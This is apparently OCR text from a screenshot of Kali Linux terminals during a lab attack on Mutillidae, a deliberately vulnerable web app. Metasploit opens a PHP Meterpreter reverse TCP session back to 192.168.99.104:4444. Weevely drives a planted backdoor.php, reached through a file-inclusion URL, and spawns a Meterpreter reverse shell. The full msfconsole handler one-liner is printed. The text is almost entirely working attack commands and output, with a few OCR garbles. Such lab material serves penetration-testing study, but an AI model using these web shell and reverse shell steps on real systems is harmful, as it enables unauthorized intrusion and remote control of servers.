 Applications Places Terminal Mon 16:02
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v5.0.20-dev
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post
+ -- --=[ 546 payloads - 44 encoders - 10 nops
+ -- --=[ 2 evasion
PAYLOAD => php/meterpreter/reverse_tcp
LHOST => 192.168.99.104
PORT => 4444
[*] Started reverse TCP handler on 192.168.99.104:4444
[*] Sending stage (38247 bytes) to 192.168.99.1
[*] Meterpreter session 1 opened (192.168.99.104:4444
019-05-20 15:18:40 -0400
meterpreter >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely http://192.168.99.13/mutillidae/index.php?page=/tmp/backdo
or.php password
[+] weevely 3.7.0
[+] Target: www-data@raspwn:/var/www/playground/public_html/mutillidae
[+] Session: /root/.weevely/sessions/192.168.99.13/index_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> :backdoor_meterpreter -lhost 192.168.99.104
[-][meterpreter] Make sure the listener is running on another terminal as below
msfconsole -x "use exploit/multi/handler; set PAYLOAD php/meterpreter/reverse_t
cp; set LHOST 192.168.99.104; set PORT 4444; run"
www-data@raspwn:/var/www/playground/public_html/mutillidae $